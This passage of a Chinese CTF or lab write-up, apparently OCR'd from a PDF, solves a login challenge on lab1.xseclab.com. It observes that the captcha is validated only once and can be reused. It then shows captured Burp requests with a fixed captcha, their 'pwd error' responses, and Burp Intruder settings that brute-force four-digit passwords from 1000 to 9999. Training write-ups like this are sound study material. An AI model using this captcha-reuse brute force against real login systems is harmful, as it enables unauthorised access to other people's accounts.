[5]逗比验证码第一期
用burp进行抓包，发解现验证码只是验证一次，第二次后就会失去作用。果断暴力破解
Request
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Cookie: PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 49

username=admin&pwd=1111&vcode=3mnf&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Thu, 09 Mar 2017 09:55:22 GMT
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Via: 15147
X-Daa-Tunnel: hop_count=1
Content-Length: 9

pwd error
Request
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Cookie: PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 49

username=admin&pwd=hahah&vcode=3mnf&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Thu, 09 Mar 2017 09:55:22 GMT
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Via: 15147
X-Daa-Tunnel: hop_count=1
Content-Length: 9

pwd error
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions ta
Payload set: 1 ▾ Payload count: 9,000
Payload type: Numbers ▾ Request count: 9,000
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: ◉ Sequential ○ Random
From: 1000
To: 9999
Step: 1
How many:
Number format
Base: ◉ Decimal ○ Hex
Min integer digits: